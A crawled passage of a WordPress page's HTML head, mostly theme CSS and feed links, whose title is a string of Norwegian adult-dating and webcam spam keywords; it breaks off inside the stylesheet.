

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://luxador.eu/2022/08/05/sextreff-bergen-stimulere-klitoris-sexsider-pa-nett-gratis-webcam-chat/
body_size: 145303
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Sextreff bergen stimulere klitoris | sexsider på nett gratis webcam chat &#8211; Luxador</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Luxador &raquo; Feed" href="http://luxador.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxador &raquo; Comments Feed" href="http://luxador.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxador &raquo; Sextreff bergen stimulere klitoris | sexsider på nett gratis webcam chat Comments Feed" href="http://luxador.eu/2022/08/05/sextreff-bergen-stimulere-klitoris-sexsider-pa-nett-gratis-webcam-chat/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://luxador.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fluxador.eu%2F2022%2F08%2F05%2Fsextreff-bergen-stimulere-klitoris-sexsider-pa-nett-gratis-webcam-chat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://luxador.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fluxador.eu%2F2022%2F08%2F05%2Fsextreff-bergen-stimulere-klitoris-sexsider-pa-nett-gratis-webcam-chat%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='http://luxador.eu/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-5);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-2);}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Heebo',sans-serif;font-weight:500;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:130px;}.astra-logo-svg{width:130px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}h1,.entry-content h1{font-size:80px;font-size:5.3333333333333rem;font-family:'Heebo',sans-serif;line-height:1.1;}h2,.entry-content h2{font-size:40px;font-size:2.6666666666667rem;font-family:'Heebo',sans-serif;line-height:1.1;}h3,.entry-content h3{font-size:32px;font-size:2.1333333333333rem;font-family:'Heebo',sans-serif;line-height:1.2;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;font-family:'Heebo',sans-serif;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;font-family:'Heebo',sans-serif;}h6,.entry-content h6{font-size:12px;font-size:0.8rem;font-family:'Heebo',sans-serif;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-5);background-color:var(--ast-global-color-5);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-5);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-5);background-color:var(--ast-global-color-5);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-5);border-color:var(--ast-global-color-5);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-5);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-5);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-5);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-5);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-5);border-color:var(--ast-global-color-5);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-5);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:2px;padding-top:14px;padding-right:24px;padding-bottom:14px;padding-left:24px;}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-6);background-color:rgba(0,0,0,0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:var(--ast-global-color-5);background-color:rgba(0,0,0,0);border-color:var(--ast-global-color-5);}.wp-block-button .wp-block-button__link,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-5);}.elementor-button-wrapper .elementor-button{font-family:inherit;font-weight:600;line-height:1;text-transform:uppercase;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.93333333333333rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-5);background-color:rgba(0,0,0,0);border-color:var(--ast-global-color-5);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.1;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.1;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:var(--ast-global-color-6);background-color:rgba(0,0,0,0);color:var(--ast-global-color-5);font-family:inherit;font-weight:600;line-height:1;text-transform:uppercase;font-size:14px;font-size:0.93333333333333rem;border-radius:2px;padding-top:14px;padding-right:24px;padding-bottom:14px;padding-left:24px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;color:var(--ast-global-color-5);border-color:var(--ast-global-color-6);background-color:rgba(0,0,0,0);border-radius:2px;padding-top:14px;padding-right:24px;padding-bottom:14px;padding-left:24px;font-family:inherit;font-weight:600;font-size:14px;font-size:0.93333333333333rem;line-height:1;text-transform:uppercase;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-5);background-color:rgba(0,0,0,0);border-color:var(--ast-global-color-5);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}@media (max-width:921px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:56px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:40px;}h2,.entry-content h2{font-size:24px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:104px;}.astra-logo-svg{width:104px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:104px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(http://luxador.eu/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(http://luxador.eu/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(http://luxador.eu/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-theme-transparent-header .ast-header-social-wrap .ast-social-color-type-custom .ast-builder-social-element svg{fill:var(--ast-global-color-6);}.ast-theme-transparent-header .ast-header-social-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-5);}.ast-theme-transparent-header .ast-header-social-wrap .ast-social-color-type-custom .ast-builder-social-element .social-item-label{color:var(--ast-global-color-6);}.ast-theme-transparent-header .ast-header-social-wrap .ast-social-color-type-custom .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-5);}.ast-theme-transparent-header [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{background:transparent;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#d3af30;--ast-global-color-1:#d3af30;--ast-global-color-2:#0f0f0f;--ast-global-color-3:#2a2a2a;--ast-global-color-4:#ffffff;--ast-global-color-5:#0f0f0f;--ast-global-color-6:#a2a2a2;--ast-global-color-7:#f9f9f9;--ast-global-color-8:#7a7a7a;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo .astra-logo-svg{width:130px;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo img{ max-width:130px;}@media (min-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar,.ast-theme-transparent-header .ast-below-header,.ast-header-break-point.ast-theme-transparent-header .ast-above-header,.ast-header-break-point.ast-theme-transparent-header .ast-below-header{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation > ul.ast-above-header-menu > .menu-item-has-children:not(.current-menu-item) > .ast-menu-toggle,.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .main-header-menu .menu-link{color:var(--ast-global-color-8);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}@media (max-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}@media (max-width:921px){.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar,.ast-theme-transparent-header .ast-below-header,.ast-header-break-point.ast-theme-transparent-header .ast-above-header,.ast-header-break-point.ast-theme-transparent-header .ast-below-header{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-link{color:var(--ast-global-color-6);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}}@media (max-width:544px){.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar,.ast-theme-transparent-header .ast-below-header,.ast-header-break-point.ast-theme-transparent-header .ast-above-header,.ast-header-break-point.ast-theme-transparent-header .ast-below-header{background-color:rgba(255,255,255,0);}}.ast-theme-transparent-header #ast-desktop-header > [CLASS*="-header-wrap"]:nth-last-child(2) > [CLASS*="-header-bar"],.ast-theme-transparent-header.ast-header-break-point #ast-mobile-header > [CLASS*="-header-wrap"]:nth-last-child(2) > [CLASS*="-header-bar"]{border-bottom-width:2px;border-bottom-style:solid;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow 